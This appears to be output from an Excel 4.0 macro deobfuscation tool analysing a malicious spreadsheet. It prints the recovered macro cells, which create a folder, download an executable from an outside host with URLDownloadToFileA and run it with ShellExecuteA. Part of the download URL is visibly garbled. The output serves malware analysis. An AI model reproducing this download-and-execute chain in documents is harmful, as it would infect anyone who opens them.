 CELL:BL1005    , FullEvaluation      , RUN(SOCWNEScLLxkLhtJp!DW1337)
CELL:DW1337    , FullEvaluation      , CALL("Kernel32","CreateDirectoryA","JCJ","C:\j
hbtqNj\IOKVYnJ",0)
CELL:DW1338    , FullEvaluation      , CALL("URLMON","URLDownloadToFileA","JJCCJJ",0,
"http://rilaer.com/IfAmGZIJjbwzvKNTxSPM/ixcxmzcvqi.exRUN(SOCWNEScLLxkLhtJp!DW1337)","
C:\jhbtqNj\IOKVYnJ\KUdYCRk.exe",0,0)
CELL:DW1339    , FullEvaluation      , CALL("Shell32","ShellExecuteA","JJCCCCJ",0,"Op
en","C:\jhbtqNj\IOKVYnJ\KUdYCRk.exe",,0,0)
CELL:DW1340    , End                 , HALT()
Files:
[END of Deobfuscation]
time elapsed: 0.34865498542785645